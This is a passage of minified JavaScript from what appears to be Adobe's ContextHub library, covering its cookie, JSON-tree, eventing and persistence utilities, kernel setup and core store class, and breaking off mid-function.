(function(m){ContextHub.Constants=m.extend(!0,ContextHub.Constants,{EVENT_NAMESPACE:"ch",EVENT_ALL_STORES_READY:"all-stores-ready",EVENT_STORES_PARTIALLY_READY:"stores-partially-ready",EVENT_STORE_REGISTERED:"store-registered",EVENT_STORE_READY:"store-ready",EVENT_STORE_UPDATED:"store-updated",PERSISTENCE_CONTAINER_NAME:"ContextHubPersistence",SERVICE_RAW_RESPONSE_KEY:"/_/raw-response",SERVICE_RESPONSE_TIME_KEY:"/_/response-time",SERVICE_LAST_URL_KEY:"/_/url",IS_CONTAINER_EXPANDED:"/_/container-expanded"});
ContextHub.console.time("contexthub.js");ContextHub.console.timeStamp("contexthub.start")})(ContextHubJQ);ContextHub.console.log("[loading] contexthub.constants - ContextHub.constants.deprecated.js");
(function(m){window.ContextHub=window.ContextHub||{};ContextHub.Constants=m.extend(!0,ContextHub.Constants,{EVENT_INITIALIZED:ContextHub.Constants.EVENT_ALL_STORES_READY,EVENT_REGISTER:ContextHub.Constants.EVENT_STORE_REGISTERED,EVENT_DATA_UPDATE:ContextHub.Constants.EVENT_STORE_UPDATED,CONTAINER_VISIBLE:ContextHub.Constants.IS_CONTAINER_EXPANDED,EVENT_CONFIG_LOADED:""})})(ContextHubJQ);
(function(m,w){w.ContextHub.Shared=w.ContextHub.Shared||{};ContextHub.Shared.pad=function(g,n){g=String(g);n=(n||2)-g.length;0<n&&(g=String(Math.pow(10,Math.min(n,20))).slice(1)+g);return g};var l={};ContextHub.Shared.timers={start:function(g){g=g||"id"+Math.random();l[g]=(new Date).getTime();return g},finish:function(g){return(g=l[g])?(new Date).getTime()-g:0}};ContextHub.Shared.timestamp=function(){var g=new Date,n=g.getYear()+1900,v=ContextHub.Shared.pad(g.getMonth()+1),G=ContextHub.Shared.pad(g.getDate()),
E=ContextHub.Shared.pad(g.getHours()),y=ContextHub.Shared.pad(g.getMinutes()),I=ContextHub.Shared.pad(g.getSeconds());g=ContextHub.Shared.pad(g.getMilliseconds(),3);return n+"-"+v+"-"+G+" "+E+":"+y+":"+I+"."+g};ContextHub.Shared.uuid=function(){function g(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return g()+g()+"-"+g()+"-"+g()+"-"+g()+"-"+g()+g()+g()};ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.shared - ContextHub.Shared.js")})(ContextHubJQ,
window);ContextHubJQ(function(){ContextHub.console.log(ContextHub.Shared.timestamp(),"[event] DOM ready")});ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.shared - ContextHub.Shared.CookieContainer.js");
(function(m,w){w.ContextHub.Shared=w.ContextHub.Shared||{};w.ContextHub.Shared.CookieContainer={};var l=w.ContextHub.Shared.CookieContainer,g=function(n){n=(ContextHub.Utils.Cookie.getItem(n.trim())||"").split(/\|/);var v={};m.each(n,function(G,E){(E=E.match(/(^.*?):=(.*)/))&&3===E.length&&(E.shift(),G=E.shift(),E=E.shift(),v[G]=decodeURIComponent(E))});return v};l.setItem=function(n,v,G){n=n.trim();var E=g(n),y=[];0>=n.length||(null===G||"undefined"===typeof G?delete E[v]:E[v]=G,m.each(E,function(I,
J){y.push(I+":\x3d"+encodeURIComponent(J))}),ContextHub.Utils.Cookie.setItem(n,y.join("|")))};l.getItem=function(n,v){return g(n)[v]};l.removeItem=function(n,v){l.setItem(n,v,null)}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.utils - ContextHub.Utils.cookie.js");
(function(m,w){w.ContextHub.Utils=w.ContextHub.Utils||{};var l={path:"/",expires:void 0,domain:void 0,secure:!1,trimUndefined:!0},g=function(y,I){var J=m.type(I);"object"===J&&m.isArray(I)&&(J="array");switch(J){case "regexp":return I.test(y);case "string":return y===I;case "function":return!0===I(y);case "array":var S=!1;m(I).each(function(W,fa){S=g(y,fa);return!S});return S;default:return!1}},n=function(y){var I="undefined"===typeof y,J=w.document.cookie?w.document.cookie.split(/;/):[],S=[];m(J).each(function(W,
fa){W=decodeURIComponent(fa.split(/=/)[0].trim());W.length&&-1===m.inArray(W,S)&&(I||g(W,y))&&S.push(W)});return S.sort()},v=function(y,I,J){if("undefined"===typeof y)return!1;var S=m.type(I);J=m.extend(!0,{},l,J);I=!J.trimUndefined||"undefined"!==S&&"null"!==S?I:"";switch(m.type(J.expires)){case "date":break;case "number":S=new Date;S.setDate(S.getDate()+J.expires);J.expires=S;break;default:J.expires=void 0}y=[encodeURIComponent(y),"\x3d",encodeURIComponent(I),J.expires?"; expires\x3d"+J.expires.toUTCString():
"",J.domain?"; domain\x3d"+J.domain:"",J.path?"; path\x3d"+J.path:"",J.secure?"; secure":""].join("");return w.document.cookie=y},G=function(y){var I=w.document.cookie?w.document.cookie.split(/;/):[],J=null;m(I).each(function(S,W){S=decodeURIComponent(W.split(/=/).slice(1).join("\x3d").trim());decodeURIComponent(W.split(/=/)[0].trim())===y&&(J=S);return null===J});return J},E=function(y,I){v(y,"",m.extend({},I,{expires:-1}))};ContextHub.Utils.Cookie={setItem:v,getItem:G,getAllItems:function(y){var I=
{};m(n(y)).each(function(J,S){J=G(S);var W=m.type(J);"undefined"!==W&&"null"!==W&&(I[S]=J)});return I},getKeys:n,exists:function(y){return null!==G(y)},removeItem:E,vanish:function(y,I){m(n(y)).each(function(J,S){E(S,I)})}}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.utils - ContextHub.Utils.json.js");
(function(m,w){w.ContextHub.Utils=w.ContextHub.Utils||{};var l=function(y){var I=null;"string"===typeof y&&(I=y.split(/(?:\s*\/+\s*)+/),""===I[0]&&I.shift(),I.length&&""===I[I.length-1]&&I.pop());return I},g=function(y,I){var J=null;if(I=l(I))for(J=y,y=0;y<I.length;y++)if(J=J[I[y]],null===J||"undefined"===typeof J){J=null;break}return J},n=function(y,I,J){I=l(I);J&&(y=m.extend(!0,{},y));if(I){var S={object:!0,array:!0},W=y,fa=[y];m.each(I.slice(0,-1),function(ja,Aa){W=W[Aa];fa.push(W);return!0===
S[m.type(W)]});if(W)for(delete W[I.slice(-1)],I.pop(),fa.pop();fa&&I&&0<fa.length&&0<I.length;){J=I.pop();W=fa.pop();var ea=W[J],aa=m.type(ea);if("object"!==aa&&"array"!==aa||!m.isEmptyObject(ea))break;else delete W[J]}}return y},v=/^\[object (DIV|DOM|CSS|HTML|NamedNode|Node|Window)/,G=function(y){return y&&(y instanceof w.Node||y instanceof m||"function"===typeof y.css||"function"===typeof y.toString&&v.test(y.toString()))?!0:!1},E=function(y,I,J,S,W){I=I||"/";W=W||0;var fa=[],ea=m.type(y);"object"===
ea&&G(y)&&(ea="invalid");if("object"===ea||"array"===ea){S&&(y=ContextHub.Utils.JSON.tree.cleanup(y));for(var aa in y)if(y.hasOwnProperty(aa)){ea=y[aa];var ja=I+aa,Aa=m.type(ea);fa.push(ja);"object"===Aa&&G(ea)&&(Aa="invalid");"object"!==Aa&&"array"!==Aa||m.merge(fa,E(ea,ja+"/",null,S,W+1))}}return 0===W?"function"===typeof J?fa.sort(J):fa.sort():fa};m.extend(ContextHub.Utils.JSON,{tree:{sanitizeKey:l,setItem:function(y,I,J,S){I=l(I);S&&(y=m.extend(!0,{},y));if(I){var W=y,fa={};m.each(I,function(ea,
aa){fa=W;ea=m.type(W[aa]);"object"!==ea&&"array"!==ea&&(W[aa]={});W=W[aa]});fa[I.slice(-1)]=J}return y},getItem:g,removeItem:n,getKeys:E,cleanup:function(y,I){I&&(y=m.extend(!0,{},y));I=E(y,null,function(J,S){var W=J.split(/\//).length,fa=S.split(/\//).length;return W!==fa?W>fa?-1:1:J===S?0:J>S?1:-1});m.each(I,function(J,S){J=g(y,S);var W=m.type(J);"object"!==W&&"array"!==W||!m.isEmptyObject(J)||(y=n(y,S))});return y},addAllItems:function(y,I){return m.extend(!0,{},y,I)}}})})(ContextHubJQ,window);
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.utils - ContextHub.Utils.eventing.js");
(function(m,w){w.ContextHub.Utils=w.ContextHub.Utils||{};var l=function(){var ha=m.grep([w.requestAnimationFrame,w.msRequestAnimationFrame,w.mozRequestAnimationFrame,w.webkitRequestAnimationFrame,w.oRequestAnimationFrame],m.isFunction).shift();if(!ha){var ma=0;ha=function(za){var Ra=(new Date).getTime(),Ca=Math.max(0,16-(Ra-ma)),Ia=w.setTimeout(function(){za(Ra+Ca)},Ca);ma=Ra+Ca;return Ia}}return ha}();(function(){var ha=m.grep([w.cancelAnimationFrame,w.cancelRequestAnimationFrame,w.msCancelRequestAnimationFrame,
w.mozCancelRequestAnimationFrame,w.webkitCancelRequestAnimationFrame,w.oCancelRequestAnimationFrame],m.isFunction).shift();ha||(ha=function(ma){w.clearTimeout(ma)});return ha})();var g={},n={},v=function(ha,ma,za){ha=(ha||"").replace(/^ *| *$/g,"");if(ha.length){za=za||{};za.hasOwnProperty("defer")||(za.defer=this.config.defer);var Ra=za.defer;za=za._||{};ha="/"+this.config.namespace+"/"+ha;var Ca=ContextHub.Utils.JSON.tree.getItem(this.queue,ha)||{};Ca.hasOwnProperty("executeAt")||(Ca.executeAt=
null);Ca.hasOwnProperty("data")||(Ca.data=[]);for(var Ia in za)za.hasOwnProperty(Ia)&&"undefined"===typeof Ca[Ia]&&(Ca[Ia]=za[Ia]);Ia=(new Date).getTime()+Ra;if(!Ca.executeAt||0===Ra||Ca.executeAt>Ia)Ca.executeAt=Ia;m.isEmptyObject(ma)||Ca.data.push(ma);this.queue=ContextHub.Utils.JSON.tree.setItem(this.queue,ha,Ca);this.eventingCounter=Ra?this.eventingCounter:0;ma=!0===this.queueIsEmpty;this.queueIsEmpty=!1;ma&&this.eventingMonitor()}},G=function(){return this.queue},E=function(ha,ma){ha.list.push(ma.key);
ha.hash[ma.key]=ma},y=function(ha){for(var ma=m.extend(!0,{},ha,{data:[]}),za={},Ra=function(rb,bb,fb){var Ob=rb.key||"temp"+Math.random(),ib=za[Ob],sb=(ib||{}).old||null;za[Ob]=m.extend(!0,{},rb);za[Ob]._idx=parseFloat(bb+"."+(fb||0));ib&&(za[Ob].old=sb)},Ca=0;Ca<ha.data.length;Ca++){var Ia=ha.data[Ca],Pa=ContextHub.Utils.JSON.tree.getKeys(Ia.old),Xa=ContextHub.Utils.JSON.tree.getKeys(Ia.value);if(Pa.length||Xa.length){var mb="/"===Ia.key?"":Ia.key,nb=1,eb;for(eb=0;eb<Pa.length;eb++,nb++){var Ua=
Pa[eb];Ra({key:mb+Ua,value:null,old:ContextHub.Utils.JSON.tree.getItem(Ia.old,Ua),action:"remove"},Ca,nb)}for(eb=0;eb<Xa.length;eb++,nb++)Ua=Xa[eb],Ra({key:mb+Ua,value:ContextHub.Utils.JSON.tree.getItem(Ia.value,Ua),old:ContextHub.Utils.JSON.tree.getItem(Ia.old||{},Ua),action:"set"},Ca,nb)}else Pa=!(!Ia.key||!Ia.action)&&!/^\/_\//.test(Ia.key),Xa=za[Ia.key]||{},Pa&&Xa.old===Ia.value?delete za[Ia.key]:Ra(Ia,Ca)}za=m.map(za,function(rb){return rb}).sort(function(rb,bb){return rb._idx-bb._idx});ha={set:{list:[],
hash:{}},removed:{list:[],hash:{}},all:{list:[],hash:{}}};m.each(za,function(rb,bb){delete bb._idx;bb.key&&bb.action&&(E(this.keys.all,bb),"set"===bb.action&&E(this.keys.set,bb),"remove"===bb.action&&E(this.keys.removed,bb))}.bind({keys:ha}));ma.data=za;ma.keys=ha;return ma},I=function(ha){0!==ha.indexOf(this.config.namespace+"-")&&(ha=this.config.namespace+"-"+ha);-1!==ha.indexOf(".")&&(ha=ha.split(/\./).shift());return!0===g[ha]},J=function(){this.running&&!this.queueIsEmpty&&(0===this.eventingCounter++%
this.periodicity&&m.each(this.queue[this.config.namespace]||{},function(ha,ma){if(!ma.paused&&(new Date).getTime()>ma.executeAt){var za=this.config.namespace+"-"+ha,Ra=ma.duration?"("+ma.duration+") ":"",Ca=ContextHub.debug(),Ia=m(this.config.broadcast);if(!this.windowBroadcast.initialized){var Pa=w;var Xa=w.parent;try{for(;Pa.location.origin===Xa.location.origin&&(Pa=Xa,Xa=Xa.parent,Pa!==w.top););}catch(Ua){}try{this.windowBroadcast.top=this.config.broadcast===Pa?null:Pa}catch(Ua){}this.windowBroadcast.initialized=
!0}Pa=this.windowBroadcast.top;ma=y(ma);ma.event=za;ma.overlay&&(ma=m.extend(!0,ma,ma.overlay));delete (this.queue[this.config.namespace]||{})[ha];this.queueIsEmpty=m.isEmptyObject(this.queue[this.config.namespace]);if(!ma.muteWhenNoData||ma.muteWhenNoData&&0<ma.data.length){Xa=za.split(/:/);ha=ha.split(/:/);for(var mb=Xa.length;0<mb;mb--){ma.channel=ha.slice(0,mb).join(":");var nb=Xa.slice(0,mb).join(":");Ia.trigger(nb,ma);if(Pa&&Pa.document){var eb=Pa.document.createEvent("Event");eb.initEvent(nb,
!0,!0);eb.data=ma;Pa.dispatchEvent(eb)}Ca&&ContextHub.console.debug(ContextHub.Shared.timestamp(),nb,"-",ma);g[nb]=!0}ContextHub.console.log(ContextHub.Shared.timestamp(),"[event]",za,Ra+"-",ma)}}}.bind(this)),l(this.eventingMonitor))},S=function(){this.running=!0;this.eventingMonitor()},W=function(){this.running=!1},fa=function(){return this.running},ea=function(){this.queue={}},aa=function(ha,ma,za){this.queue=ContextHub.Utils.JSON.tree.setItem(this.queue,"/"+this.config.namespace+"/"+ha+"/"+ma,
za)},ja=function(ha){aa.call(this,ha,"executeAt",0)},Aa=function(ha){aa.call(this,ha,"paused",!0)},Na=function(ha){aa.call(this,ha,"paused",void 0)},Ba=function(ha){return!0===ContextHub.Utils.JSON.tree.getItem(this.queue,"/"+this.config.namespace+"/"+ha+"/paused")},$a=function(ha,ma,za){za=za?"."+za:"";ha="string"===typeof ha?ha.split(/ /):ha;for(var Ra=0;Ra<ha.length;Ra++){var Ca=ha[Ra];0!==Ca.indexOf(ma+"-")&&(ha[Ra]=ma+"-"+Ca+za)}return ha.join(" ")},Nb=function(ha,ma,za,Ra){ha=$a(ha,this.config.namespace,
za);m(this.config.broadcast).on(ha,ma);n[ha]=!0;if(Ra){var Ca=!1,Ia=this;m.each(ha.split(/ /),function(Pa,Xa){Ca=I.call(Ia,Xa);return!0!==Ca});Ca&&ma()}},Eb=function(ha,ma,za,Ra){var Ca=!1;ha=$a(ha,this.config.namespace,za);if(Ra){var Ia=this;m.each(ha.split(/ /),function(Pa,Xa){Ca=I.call(Ia,Xa);return!0!==Ca})}Ca?ma():(m(this.config.broadcast).one(ha,ma),n[ha]=!0)},Fb=function(ha,ma){ha=$a(ha,this.config.namespace,ma);m(this.config.broadcast).off(ha);delete n[ha]},xc=function(){for(var ha in n)n.hasOwnProperty(ha)&&
ContextHub.eventing.off(ha);n={}};ContextHub.Utils.Eventing=function(ha){this.config=m.extend(!0,{},ContextHub.Utils.Eventing.defaultConfig,ha);this.eventingCounter=0;this.periodicity=Math.floor(Math.max(16,this.config.periodicity)/16);this.eventingMonitor=J.bind(this);this.windowBroadcast={top:null,initialized:!1};this.queue={};this.config.autoStart?S.call(this):this.running=!1;return{log:this.log,trigger:v.bind(this),getQueue:G.bind(this),isRunning:fa.bind(this),enableEventing:S.bind(this),disableEventing:W.bind(this),
alreadyTriggered:I.bind(this),clearQueue:ea.bind(this),flush:ja.bind(this),pause:Aa.bind(this),resume:Na.bind(this),isPaused:Ba.bind(this),once:Eb.bind(this),on:Nb.bind(this),off:Fb.bind(this),unbindAllHandlers:xc.bind(this),namespace:this.config.namespace,broadcast:this.config.broadcast,handledEvents:n}};ContextHub.Utils.Eventing.defaultConfig={autoStart:!0,defer:100,periodicity:192,namespace:ContextHub.Constants.EVENT_NAMESPACE,broadcast:w}})(ContextHubJQ,window);
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.utils - ContextHub.Utils.persistence.js");
(function(m,w){function l(y,I,J){this.cachedTree=null;return m.extend(!0,{},{name:y,isSupported:J||function(){return!0},getInterface:function(S){S=I.call(this,S);return{name:y,getItem:S.getItem,setItem:S.setItem,removeItem:S.removeItem,getKeys:S.getKeys,getTree:S.getTree}},_self:this})}w.ContextHub.Utils=w.ContextHub.Utils||{};var g=RegExp("^/*store($|/)"),n=RegExp("^/*store/(emulators|surferinfo|segmentation)($|/)");l.prototype.setItem=function(y,I,J,S){if((J||"").match(g)&&!(J||"").match(n)&&ContextHub.isOptedOut())return!1;
I=this.cachedTree||I();I=ContextHub.Utils.JSON.tree.setItem(I,J,S);y(I);this.cachedTree=I;return!0};l.prototype.getItem=function(y,I){this.cachedTree=y=this.cachedTree||y();return ContextHub.Utils.JSON.tree.getItem(y,I)};l.prototype.removeItem=function(y,I,J){if((J||"").match(g)&&!(J||"").match(n)&&ContextHub.isOptedOut())return!1;I=this.cachedTree||I();I=ContextHub.Utils.JSON.tree.removeItem(I,J);y(I);this.cachedTree=null;return!0};var v=new l("null",function(){return{setItem:function(){return!1},
getItem:function(){return{}},removeItem:function(){},getKeys:function(){return[]},getTree:function(){return{}}}}),G=function(){var y=!1;m(m.merge([this.config.mode],this.config.fallback||[])).each(function(I,J){J&&J.isSupported()&&(y=!0,this.config.mode=J);return!y}.bind(this));y||(this.config.mode=v);return y};ContextHub.Utils.Persistence=function(y){this.config=m.extend(!0,{},ContextHub.Utils.Persistence.defaultConfig,y);y=this.config.mode;y={initialized:G.call(this),usingFallback:this.config.mode!==
y,window:this.config.window,container:this.config.container};m.extend(y,this.config.mode.getInterface.call(this.config.mode._self,this.config));return y};ContextHub.Utils.Persistence.prototype.PersistenceMode=l;ContextHub.Utils.Persistence.Modes={};var E=function(y,I){var J=l.prototype.setItem.bind(this,y,I),S=l.prototype.getItem.bind(this,I);y=l.prototype.removeItem.bind(this,y,I);return{setItem:J,getItem:S,removeItem:y,getKeys:function(){var W=I();return ContextHub.Utils.JSON.tree.getKeys(W)},getTree:I}};
ContextHub.Utils.Persistence.Modes.LOCAL=new l("local",function(y){var I=y.container,J=y.window.localStorage;return E.call(this,function(S){S=ContextHub.Utils.JSON.stringify(S);J.setItem(I,S)},function(){var S=null;try{S=J.getItem(I)}catch(W){S=null}S=ContextHub.Utils.JSON.parse(S);return"object"===m.type(S)?S:{}})},function(){var y="contexthub.test."+this.name;try{var I=w.localStorage;I.setItem(y,y);var J=I.getItem(y)===y;I.removeItem(y)}catch(S){J=!1}return J});ContextHub.Utils.Persistence.Modes.SESSION=
new l("session",function(y){var I=y.container,J=y.window.sessionStorage;return E.call(this,function(S){S=ContextHub.Utils.JSON.stringify(S);J.setItem(I,S)},function(){var S=J.getItem(I);S=ContextHub.Utils.JSON.parse(S);return"object"===m.type(S)?S:{}})},function(){var y="contexthub.test."+this.name;try{var I=w.sessionStorage;I.setItem(y,y);var J=I.getItem(y)===y;I.removeItem(y)}catch(S){J=!1}return J});ContextHub.Utils.Persistence.Modes.COOKIE=new l("cookie",function(y){var I=y.container,J=ContextHub.Utils.Cookie;
return E.call(this,function(S){S=ContextHub.Utils.JSON.stringify(S);J.setItem(I,S)},function(){var S=J.getItem(I);S=ContextHub.Utils.JSON.parse(S);return"object"===m.type(S)?S:{}})},function(){var y="contexthub.test."+this.name;w.document.cookie=y+"\x3d1";var I=-1!==w.document.cookie.indexOf(y);w.document.cookie=y+"\x3d; expires\x3dThu, 01-Jan-1970 00:00:01 GMT";return I});ContextHub.Utils.Persistence.Modes.WINDOW=new l("window",function(y){var I=y.container,J=y.window;return E.call(this,function(S){var W=
ContextHub.Utils.JSON.parse(J.name);W[I]=S;J.name=ContextHub.Utils.JSON.stringify(W)},function(){var S=ContextHub.Utils.JSON.parse(J.name)[I];return"object"===m.type(S)?S:{}})});ContextHub.Utils.Persistence.defaultConfig={container:ContextHub.Constants.PERSISTENCE_CONTAINER_NAME,window:w,mode:ContextHub.Utils.Persistence.Modes.LOCAL,fallback:[ContextHub.Utils.Persistence.Modes.SESSION,ContextHub.Utils.Persistence.Modes.WINDOW]}})(ContextHubJQ,window);
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.utils - ContextHub.Utils.storeCandidates.js");
(function(m,w){w.ContextHub.Utils=w.ContextHub.Utils||{};var l={},g=function(){return!0};ContextHub.Utils.storeCandidates={registerStoreCandidate:function(n,v,G,E){n={store:n,priority:G,applies:E||g};l[v]=l[v]||[];v=l[v];v.push(n);v.sort(function(y,I){return I.priority-y.priority})},getStoreFromCandidates:function(n){var v=l[n.type]||[],G;for(G=0;G<v.length;G++){var E=v[G];if(E.applies(E.store,E.priority))return E.store}!0===n.required&&ContextHub.console.error('No suitable store implementation found for type: "'+
n.type+'".')},getRegisteredCandidates:function(n){var v=l;n&&(v=v[n]||[]);return v},getSupportedStoreTypes:function(){var n=[];m.each(l,function(v){n.push(v)});return n.sort()}}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.utils - ContextHub.Utils.inheritance.js");
(function(m){m.ContextHub.Utils=m.ContextHub.Utils||{};ContextHub.Utils.inheritance={inherit:function(w,l){w.prototype=new l;w.prototype.constructor=l;var g={},n;w.prototype.uber=function(v){g[v]=g[v]||0;var G,E,y;if(G=g[v]){for(y=l.prototype;G;)y=y.constructor.prototype,G--;y&&y[v]===n&&(y=y.constructor.prototype||{});G=y[v]}else{for(y=this;y&&!y.hasOwnProperty(v);)y=y.__proto__||y.constructor.prototype;G=y[v];G===this[v]&&(G=(y.__proto__||y.constructor.prototype)[v])}g[v]++;n=G;"function"===typeof G&&
(E=G.apply(this,Array.prototype.slice.apply(arguments,[1])));n=null;g[v]--;return E};return w},newInstance:function(w,l){return new (w.bind.apply(w,[null].concat([].slice.call(l))))}}})(window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.kernel - ContextHub.js");
(function(m,w){"undefined"===typeof w.ContextHubKernelConfig&&ContextHub.console.error("[-] ContextHub configuration is not set!");w.ContextHub=m.extend({version:"0.4.42-20240926-1904"},w.ContextHub);var l={},g=[],n=[],v=new ContextHub.Utils.Persistence,G=new ContextHub.Utils.Eventing(w.ContextHubKernelConfig.eventing),E=null,y=function(J){var S=ContextHub.persistence,W=ContextHub.Utils.JSON.tree.sanitizeKey(J);if(W){var fa=W.shift();"store"===fa&&(fa=W.shift());if(fa=ContextHub.getStore(fa))S=fa,
J="/"+W.join("/")}return{storage:S,storeProperty:J}},I=function(J){var S={},W=0,fa=[];m.each(J,function(ea,aa){aa&&(ea=ContextHub.Utils.JSON.tree.sanitizeKey(aa),"store"===ea[0]?aa="/"+ea.slice(1).join("/"):ea.unshift("store"),ea="/"+ea.join("/"),ea=ContextHub.getItem(ea),null!==ea&&(W++,S=ContextHub.Utils.JSON.tree.setItem(S,aa,ea),fa.push(aa)))});S._length=W;S._keys=fa;return S};m.extend(ContextHub,{persistence:v,eventing:G,registerStore:function(J,S){if("object"===m.type(S)&&(l=l||{},!l[J])){l[J]=
S;ContextHub.console.timeStamp('registering "'+J+'"');var W=S.getKeys(),fa={keys:{all:{hash:{},list:W}}};m.each(W,function(ea,aa){fa.keys.all.hash[aa]=!0});this.eventing.trigger(ContextHub.Constants.EVENT_STORE_REGISTERED+":"+J,{},{defer:0,_:{action:"store-registered",store:J,registeredAt:(new Date).getTime(),overlay:fa}});S.queryService||S.announceReadiness()}},getAllStores:function(){return l},getStore:function(J){return"string"===m.type(J)&&J.length?ContextHub.Utils.JSON.tree.getItem(l,J):null},
set:function(J,S){this.setItem("/store/"+J,S)},get:function(J){return this.getItem("/store/"+J)},getItem:function(J){J=y(J);return J.storage.getItem(J.storeProperty)},setItem:function(J,S){J=y(J);J.storage.setItem(J.storeProperty,S)},removeItem:function(J){J=y(J);J.storage.removeItem(J.storeProperty)},cleanAllStores:function(){var J=G.isPaused();this.eventing.pause();m.each(l,function(S,W){W.clean()});J||this.eventing.resume()},resetAllStores:function(J){var S=G.isPaused();ContextHub.isOptedOut(!0);
ContextHub.eventing.pause();m.each(l,function(W,fa){fa.reset(J)});S||ContextHub.eventing.resume()},sync:function(J,S,W,fa){"string"===m.type(J)&&(J=[J]);var ea=[];m.each(J,function(Na,Ba){Na="/"+ContextHub.Utils.JSON.tree.sanitizeKey(Ba).join("/");ea.push(Na)});J=ea;S=S||function(){};W=W||function(){};var aa=I(J);if(aa._length===J.length)S(aa);else{var ja=0,Aa=!1;aa=function(Na){if(Aa)return!0;var Ba=I(J),$a=null;"undefined"===m.type(Na)&&($a=W);Ba._length===J.length&&($a=S,w.clearTimeout(ja));$a&&
(Aa=!0,$a(Ba));return Aa};ja=w.setTimeout(aa,fa);g.push(aa)}},bind:function(J,S,W,fa){"string"===m.type(J)&&(J=[J]);var ea=[];m.each(J,function(Na,Ba){Na="/"+ContextHub.Utils.JSON.tree.sanitizeKey(Ba).join("/");ea.push(Na)});J=ea;S=S||function(){};W=W||function(){};var aa=I(J),ja=!0;aa._length===J.length&&(ja=!1,S(aa));var Aa=0;aa=function(Na,Ba){if(Ba){var $a={};Na=!0;m.each(Ba,function(Nb){$a=ContextHub.Utils.JSON.tree.setItem($a,Nb,!0)});for(Ba=0;Ba<J.length;Ba++)if(ContextHub.Utils.JSON.tree.getItem($a,
J[Ba])){Na=!1;break}if(Na)return}Ba=I(J);Na=W;Ba._length===J.length&&(Na=S,w.clearTimeout(Aa));Na(Ba)};ja&&(Aa=w.setTimeout(aa,fa));n.push(aa)},isOptedOut:function(J){J&&(E=null);null===E&&(E=null!==ContextHub.Utils.Cookie.getItem("cq-opt-out"));return E}});ContextHub.eventing.on(ContextHub.Constants.EVENT_STORE_UPDATED,function(J,S){m.each(g||[],function(fa,ea){ea&&ea(fa)&&(delete g[fa],g=m.grep(g,m.isFunction))});if((n||[]).length){var W={};S.keys&&m.each(S.keys.all.list,function(fa,ea){W["/"+S.store+
ea]=!0});m.each(n||[],function(fa,ea){ea&&ea(fa,W)})}},"sync-bind")})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.kernel - task.stores-initialization-watcher.js");
(function(m,w){var l={},g=w.setTimeout(function(){var n={};m.each(w.ContextHubKernelConfig.stores,function(v){l[v]||(n[v]=!0)});ContextHub.eventing.trigger(ContextHub.Constants.EVENT_STORES_PARTIALLY_READY,{},{defer:0,_:{wasReadyAt:(new Date).getTime(),storesReady:l,storesNotReady:n}});ContextHub.eventing.off(ContextHub.Constants.EVENT_STORE_READY,"initialization-watcher")},w.ContextHubKernelConfig.initializationTimeout);ContextHub.eventing.on(ContextHub.Constants.EVENT_STORE_READY,function(n,v){var G=
l[v.store]=!0;m.each(w.ContextHubKernelConfig.stores,function(E,y){!l[E]&&y.required&&(G=!1)});G&&(w.clearTimeout(g),ContextHub.console.timeStamp("contexthub initialized"),ContextHub.eventing.off(n.type,"initialization-watcher"),ContextHub.eventing.trigger(ContextHub.Constants.EVENT_ALL_STORES_READY,{},{defer:0,_:{wasReadyAt:(new Date).getTime(),stores:l}}))},"initialization-watcher")})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.generic-stores - ContextHub.Store.Core.js");
(function(m,w){w.ContextHub.Store=w.ContextHub.Store||{};var l=new ContextHub.Utils.Persistence.prototype.PersistenceMode("memory",function(g){var n=g.container,v=g.storage,G=function(){var y=("object"===m.type(v)?v:{})[n];return"object"===m.type(y)?y:{}};g=function(y){v="object"===m.type(v)?v:{};v[n]=y};var E=ContextHub.Utils.Persistence.prototype.PersistenceMode.prototype;return{setItem:E.setItem.bind(this,g,G),getItem:E.getItem.bind(this,G),removeItem:E.removeItem.bind(this,g,G),getKeys:function(){return ContextHub.Utils.JSON.tree.getKeys(G())},
getTree:G}});ContextHub.Store.Core=function(){};ContextHub.Store.Core.prototype.init=function(g,n){this.config=m.extend(!0,{},ContextHub.Store.Core.defaultConfig,n);this.name=g;this.eventChannel=ContextHub.Constants.EVENT_STORE_UPDATED+":"+this.name;this.storeDataKey="/store/"+this.name;this.data={};this.references={};this.config.persistence||(this.config.persistence=new ContextHub.Utils.Persistence({container:"data",mode:l,storage:this.data}));this.config.eventing||(g=function(){},this.config.eventing=
{trigger:g,isPaused:g,pause:g,resume:g});this.persistence=this.config.persistence;this.eventing=this.config.eventing;g=this.isEventingPaused();this.pauseEventing();m.each(this.config.initialValues||{},function(v,G){this.getItem(v)||this.setItem(v,G)}.bind(this));g||this.resumeEventing()};ContextHub.Store.Core.defaultConfig={eventDeferring:32,eventing:ContextHub.eventing,persistence:ContextHub.persistence};ContextHub.Store.Core.prototype.clean=function(){this.removeItem("/")};ContextHub.Store.Core.prototype.reset=
function(g){var n=this.isEventingPaused();this.pauseEventing();g||this.clean();this.addAllItems(this.config.initialValues||{});n||this.resumeEventing()};ContextHub.Store.Core.prototype.setItem=function(g,n,v){g=this.resolveReference(g);var G=this.getItem(g),E=!0,y=typeof n;typeof G===y&&("string"===y||"number"===y||"boolean"===y?E=G!==n:(E=ContextHub.Utils.JSON.stringify(G),y=ContextHub.Utils.JSON.stringify(n),E=E.length!==y.length||E!==y));E&&this.persistence.setItem(this.storeDataKey+"/"+g,n)&&
!(v||{}).silent&&this.eventing.trigger(this.eventChannel,{key:g,value:n,old:G,action:"set"},m.extend(!0,{defer:this.config.eventDeferring,_:{store:this.name,muteWhenNoData:!0}},v));return E};ContextHub.Store.Core.prototype.getItem=function(g){g=this.resolveReference(g);return this.persistence.getItem(this.storeDataKey+"/"+g)};ContextHub.Store.Core.prototype.removeItem=function(g,n){g=this.resolveReference(g);var v=!1,G=this.getItem(g);null!==G&&(v=!0,this.persistence.removeItem(this.storeDataKey+
